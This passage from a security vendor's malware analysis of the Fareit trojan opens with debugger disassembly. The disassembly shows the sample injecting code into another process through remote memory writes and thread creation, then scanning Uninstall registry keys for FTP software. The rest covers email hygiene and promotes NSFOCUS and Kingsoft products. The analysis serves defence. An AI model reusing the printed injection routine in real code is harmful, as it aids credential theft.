100 00E705DE 6A 04 push 0x4
101 00E705E0 89EB mov ebx,ebp
102 00E705E2 81C3 B4000000 add ebx,0xB4
103 00E705E8 53 push ebx
104 00E705E9 8B9D B0000000 mov ebx,dword ptr ss:[ebp+0xB0]
105 00E705EF 81C3 FC010000 add ebx,0x1FC
106 00E705F5 53 push ebx
107 00E705F6 8B57 08 mov edx,dword ptr ds:[edi+0x8]
108 00E705F9 FF32 push dword ptr ds:[edx] ; ntdll.7C99B1A0
109 00E705FB FF57 18 call dword ptr ds:[edi+0x18] ; ntdll.ZwWriteVirtualMemory
110 00E705FE 6A 00 push 0x0
111 00E70600 6A 04 push 0x4
112 00E70602 8B4F 04 mov ecx,dword ptr ds:[edi+0x4] ; 123.00400000
113 00E70605 8B17 mov edx,dword ptr ds:[edi]
114 00E70607 034A 28 add ecx,dword ptr ds:[edx+0x28]
115 00E7060A 898D A0000000 mov dword ptr ss:[ebp+0xA0],ecx ; KERNEL32.ReadProcessMemory
116 00E70610 89EB mov ebx,ebp
117 00E70612 81C3 A0000000 add ebx,0xA0
118 00E70618 53 push ebx
119 00E70619 8B9D B0000000 mov ebx,dword ptr ss:[ebp+0xB0]
120 00E7061F 81C3 00020000 add ebx,0x200
121 00E70625 53 push ebx
122 00E70626 8B57 08 mov edx,dword ptr ds:[edi+0x8]
123 00E70629 FF32 push dword ptr ds:[edx] ; ntdll.7C99B1A0
124 00E7062B FF57 18 call dword ptr ds:[edi+0x18] ; ntdll.ZwWriteVirtualMemory
125 00E7062E 6A 00 push 0x0
126 00E70630 6A 08 push 0x8
127 00E70632 89EB mov ebx,ebp
128 00E70634 81C3 B8000000 add ebx,0xB8
129 00E7063A 53 push ebx
130 00E7063B 8B9D B0000000 mov ebx,dword ptr ss:[ebp+0xB0]
131 00E70641 81C3 04020000 add ebx,0x204
132 00E70647 53 push ebx
133 00E70648 8B57 08 mov edx,dword ptr ds:[edi+0x8]
134 00E7064B FF32 push dword ptr ds:[edx] ; ntdll.7C99B1A0
135 00E7064D FF57 18 call dword ptr ds:[edi+0x18] ; ntdll.ZwWriteVirtualMemory
136
137 00E70655 58 pop eax ; 00E70151
138 00E70656 8B9D B0000000 mov ebx,dword ptr ss:[ebp+0xB0]
139 00E7065C 8958 01 mov dword ptr ds:[eax+0x1],ebx
140 00E7065F 6A 00 push 0x0
141 00E70661 6A 08 push 0x8
142 00E70663 50 push eax
143 00E70664 FFB5 B4000000 push dword ptr ss:[ebp+0xB4] ; 123.
144 00E7066A 8B57 08 mov edx,dword ptr ds:[edi+0x8]
145 00E7066D FF32 push dword ptr ds:[edx]
146 00E7066F FF57 18 call dword ptr ds:[edi+0x18] ; ntdll.ZwWriteVirtualMemory
147
148 00E70677 58 pop eax ; 00E70F80
149 00E70678 6A 00 push 0x0
150 00E7067A 6A 26 push 0x26
151 00E7067C 50 push eax
152 00E7067D FFB5 B0000000 push dword ptr ss:[ebp+0xB0]
153 00E70683 8B57 08 mov edx,dword ptr ds:[edi+0x8]
154 00E70686 FF32 push dword ptr ds:[edx]
155 00E70688 FF57 18 call dword ptr ds:[edi+0x18] ; ntdll.ZwWriteVirtualMemory
156
157 00E706DF 6A 00 push 0x0
158 00E706E1 6A 00 push 0x0
159 00E706E3 6A 00 push 0x0
160 00E706E5 8B4D 70 mov ecx,dword ptr ss:[ebp+0x70] ; KERNEL32.SetProcessDEPPolicy
161 00E706E8 51 push ecx ; KERNEL32.SetProcessDEPPolicy
162 00E706E9 6A 00 push 0x0
163 00E706EB 6A 00 push 0x0
164 00E706ED 8B5F 08 mov ebx,dword ptr ds:[edi+0x8]
165 00E706F0 FF33 push dword ptr ds:[ebx]
166 00E706F2 FF95 84000000 call dword ptr ss:[ebp+0x84] ; KERNEL32.CreateRemoteThread
167
168 00E7076E 6A 00 push 0x0
169 00E70770 8B57 08 mov edx,dword ptr ds:[edi+0x8]
170 00E70773 FF72 04 push dword ptr ds:[edx+0x4]
171 00E70776 FFD0 call eax ; ntdll.ZwResumeThread
Registry Operations
The main function of registry operations is as follows:
The Fareit sample traverses the registry entries under HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\ to view the software installed on the target host system. 【The Fareit sample checks whether FTP software is installed.】
The following are several registry entries intercepted:
1 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\AddressBook UninstallString
2 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Adobe Flash Player ActiveX UninstallString
3 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Branding UninstallString
4 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Connection Manager UninstallString
5 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Connection Manager
6 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\DirectAnimation
7 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\DirectDrawEx
8 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\DXM_Runtime
9 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Explorer Suite_is1
10 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Fontcore
11 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\HaoZip
12 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\IDNMitigationAPIs
13 SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\IE40
The following shows partial code for registry operations:
1 00401BAA 55 push ebp
2 00401BAB 8BEC mov ebp,esp
3 00401BAD 83C4 F4 add esp,-0xC
4 00401BB0 57 push edi
5 00401BB1 8B45 14 mov eax,dword ptr ss:[ebp+0x14]
6 00401BB4 23C0 and eax,eax
7 00401BB6 74 06 je short 123.00401BBE
8 00401BB8 C700 00000000 mov dword ptr ds:[eax],0x0
9 00401BBE 2BFF sub edi,edi
10 00401BC0 837D 18 01 cmp dword ptr ss:[ebp+0x18],0x1
11 00401BC4 75 07 jnz short 123.00401BCD
12 00401BC6 BA 00020000 mov edx,0x200
13 00401BCB EB 0F jmp short 123.00401BDC
14 00401BCD 837D 18 02 cmp dword ptr ss:[ebp+0x18],0x2
15 00401BD1 75 07 jnz short 123.00401BDA
16 00401BD3 BA 00010000 mov edx,0x100
17 00401BD8 EB 02 jmp short 123.00401BDC
18 00401BDA 2BD2 sub edx,edx
19 00401BDC 81CA 19000200 or edx,0x20019
20 00401BE2 8D45 FC lea eax,dword ptr ss:[ebp-0x4]
21 00401BE5 50 push eax
22 00401BE6 52 push edx
23 00401BE7 6A 00 push 0x0
24 00401BE9 FF75 0C push dword ptr ss:[ebp+0xC]
25 00401BEC FF75 08 push dword ptr ss:[ebp+0x8]
26 00401BEF E8 EEF10000 call 123.00410DE2 ; jmp to ADVAPI32.RegOpenKeyExA
27 00401BF4 0BC0 or eax,eax
28 00401BF6 75 6F jnz short 123.00401C67
29 00401BF8 8D45 F8 lea eax,dword ptr ss:[ebp-0x8]
30 00401BFB 50 push eax
31 00401BFC 6A 00 push 0x0
32 00401BFE 8D45 F4 lea eax,dword ptr ss:[ebp-0xC]
33 00401C01 50 push eax
34 00401C02 6A 00 push 0x0
35 00401C04 FF75 10 push dword ptr ss:[ebp+0x10] ; 123.004140A0
36 00401C07 FF75 FC push dword ptr ss:[ebp-0x4]
37 00401C0A E8 D9F10000 call 123.00410DE8 ; jmp to ADVAPI32.RegQueryValueExA
38 00401C0F 23C0 and eax,eax
39 00401C11 75 4C jnz short 123.00401C5F
40 00401C13 837D F8 00 cmp dword ptr ss:[ebp-0x8],0x0
41 00401C17 74 46 je short 123.00401C5F
42 00401C19 837D F4 01 cmp dword ptr ss:[ebp-0xC],0x1
43 00401C1D 75 06 jnz short 123.00401C25
44 00401C1F 837D F8 01 cmp dword ptr ss:[ebp-0x8],0x1
45 00401C23 74 3A je short 123.00401C5F
46 00401C25 8B45 F8 mov eax,dword ptr ss:[ebp-0x8] ; ADVAPI32.77DA6BF3
47 00401C28 40 inc eax
48 00401C29 50 push eax
49 00401C2A E8 BDFBFFFF call 123.004017EC
50 00401C2F 8BF8 mov edi,eax
51 00401C31 8D45 F8 lea eax,dword ptr ss:[ebp-0x8]
52 00401C34 50 push eax
53 00401C35 57 push edi
54 00401C36 6A 00 push 0x0
55 00401C38 6A 00 push 0x0
56 00401C3A FF75 10 push dword ptr ss:[ebp+0x10] ; 123.004140A0
57 00401C3D FF75 FC push dword ptr ss:[ebp-0x4]
58 00401C40 E8 A3F10000 call 123.00410DE8 ; jmp to ADVAPI32.RegQueryValueExA
59 00401C45 23C0 and eax,eax
60 00401C47 74 0A je short 123.00401C53
61 00401C49 57 push edi
62 00401C4A E8 86FBFFFF call 123.004017D5
63 00401C4F 2BFF sub edi,edi
64 00401C51 EB 0C jmp short 123.00401C5F
65 00401C53 8B45 14 mov eax,dword ptr ss:[ebp+0x14]
66 00401C56 23C0 and eax,eax
67 00401C58 74 05 je short 123.00401C5F
68 00401C5A FF75 F8 push dword ptr ss:[ebp-0x8] ; ADVAPI32.77DA6BF3
69 00401C5D 8F00 pop dword ptr ds:[eax] ; 123.00401BF4
70 00401C5F FF75 FC push dword ptr ss:[ebp-0x4]
71 00401C62 E8 87F10000 call 123.00410DEE ; jmp to ADVAPI32.RegCloseKey
72 00401C67 8BC7 mov eax,edi
73 00401C69 23C0 and eax,eax
74 00401C6B 75 1C jnz short 123.00401C89
75 00401C6D 837D 18 02 cmp dword ptr ss:[ebp+0x18],0x2
76 00401C71 73 16 jnb short 123.00401C89
77 00401C73 8B45 18 mov eax,dword ptr ss:[ebp+0x18]
78 00401C76 40 inc eax
79 00401C77 50 push eax
80 00401C78 FF75 14 push dword ptr ss:[ebp+0x14]
81 00401C7B FF75 10 push dword ptr ss:[ebp+0x10] ; 123.004140A0
82 00401C7E FF75 0C push dword ptr ss:[ebp+0xC]
83 00401C81 FF75 08 push dword ptr ss:[ebp+0x8]
84 00401C84 E8 21FFFFFF call 123.00401BAA
85 00401C89 5F pop edi ; 123.00401BF4
86 00401C8A C9 leave
87 00401C8B C2 1400 retn 0x14
Detection and Prevention

Malware is often sent to the target host as an email attachment. Therefore, users should be cautious when opening emails from unknown sources. As a proprietary product of NSFOCUS, NSFOCUS TAC can effectively detect unknown attacks, preventing unpredictable loss caused by malware for users.
Virtual Execution Detection Technique of NSFOCUS TAC
On November 5, after NSFOCUS TAC intercepted the Fareit trojan sample, it was found that only 6 of 55 pieces of antivirus software could analyze it for virus. Since this was unknown malware, it was not uniformly named. The core virtual execution technique contributes to TAC’s quick detection of unknown threats.
-
Detection principles:
NSFOCUS TAC executes the entire or partial sample in the virtual environment and records the execution behaviors, based on which NSFOCUS TAC determines whether the sample is malicious.
Traditional signature-based devices detect malware by matching patterns. That is, they extract certain binary character sequences to identify the sample. This matching mode can only detect known malicious samples and can be easily bypassed by software protection tools. It is totally helpless in the face of new malicious samples, and therefore the signature base needs to be continuously updated to cope with emerging malicious samples.
Virtual execution is based on the detection of attack behaviors, whose types change very slowly. No matter how new samples change or are protected, they will finally perform malicious behaviors (such as executing shellcode or launching C&C attacks) after execution. Generally, these behaviors cannot be hidden. -
Types of virtual execution
According to the virtual environment, virtual execution falls into lightweight virtual execution and system-level virtual execution.
Lightweight virtual execution is to execute the code fragments and determine whether the sample is malicious according to the logical behaviors of the code sequence.
System-level virtual execution simulates the real environment to the greatest extent, including the entire operating system and application environment, and then judges the execution behaviors of the virus sample.• Currently, system-level virtual execution is subdivided into API monitoring-based virtual execution and dynamic translation-based virtual execution. The API monitoring-based virtual execution can only detect API behaviors and is often used by traditional sandboxes. • Dynamic translation-based virtual execution can detect the code and identify more malicious behaviors and virtual execution evasion behaviors. Currently, NSFOCUS TAC adopts this technique.
-
Virtual execution evasion technique
Currently, evasion techniques against virtual execution emerge. These evasion techniques can be used to bypass the detection of certain virtual execution engines.
However, NSFOCUS has the detection technique to detect the malicious samples which can bypass virtual execution.

NGTP Network Protection Technique
Based on the advanced virtual execution technique, NSFOCUS Next-Generation Threat Protection Solution (NGTP) can effectively detect and prevent Fareit trojan attacks. NSFOCUS NGTP consists of NSFOCUS TAC (the local sandbox), NSFOCUS Network Intrusion Prevention System (NIPS), NSFOCUS security reputation, and NSFOCUS Enterprise Security Planning Customer (ESPC). The procedure for NGTP to prevent trojan and even 0-day vulnerabilities is as follows:
- Step 1 Use TAC to detect viruses: TAC performs static analysis of shellcode with its static check engine and then virtual execution with its Shellcode static analysis. In this way, Fareit trojan is detected.
- Step 2 After TAC detecting the source of the malware, TAC generates the reputation information, including the file reputation and source IP address of the attack. The reputation information will be synchronized to the local ESPC, forming a local reputation library.
- Step 3 After receiving the reputation information of the malware from the local reputation library, NIPS blocks the source IP address and generates an alert log.
Kingsoft’s Suggestions for Terminal Protection
Fareit trojan is mainly exploited to send spam to steal online bank information and Bitcoin account information. As suggested by Kingsoft security experts, to prevent such trojan virus, do not open email attachments from strangers, update system patches and browsers timely, and use Kingsoft AntiVirus (for individuals) or V8+ (for enterprises) to protect the computer system and individual information.
Overall Solution of NGTP
NGTP can cope with trojans and even 0-day vulnerability attacks with ease. Focusing on the APT attack chain, it can effectively detect and prevent APT attacks in three major stages, that is, reconnaissance, lure, and data theft.
Characterized by globally distributed threat detection clouds and focusing on detection of unknown threats, NGTP collaborates with traditional terminal and gateway devices for the sharing of threat intelligence across vendors and visualization of threat trends to achieve the aim of improving enterprises’ capability of preventing APTs.
Threat Intelligence
The obtaining of and responding to threat-related intelligence, to some extent, reflect a security vendor’s protection capacity. The threat intelligence service system consists of at least threat monitoring and responding, data analysis and sorting, business intelligence and delivery, risk assessment and consultancy, and security hosting and application, involving the research, products, services, operations, and marketing. NSFOCUS, through an all-round emergency response system covering the research, cloud, products, and services, promptly provides threat intelligence and follow-up services regarding Anonymous attacks for enterprises and organizations, ensuring their business continuity.
For any questions or more information, please contact us by searching Sina Weibo or WeChat for NSFOCUS.
About NSFOCUS
NSFOCUS Information Technology Co., Ltd. (NSFOCUS) was founded in April 2000, headquartered in Beijing. With more than 30 branches and subsidiaries at home and abroad, the company provides most competitive security products and solutions for governments, carriers, and financial, energy, Internet, education, and medical sectors, ensuring customers’ business continuity.
Based on years of research in security assurance, NSFOCUS has set foot in network and terminal security, Internet infrastructure security, and compliance and security management. The company provides the intrusion detection/prevention system, anti-DDoS system, remote security assessment system, and web security protection products as well as professional security services for customers.
NSFOCUS Information Technology Co., Ltd. started trading its shares at China’s Nasdaq-style market, ChiNext, in Shenzhen on January 29, 2014, with the name of NSFOCUS and code of 300369.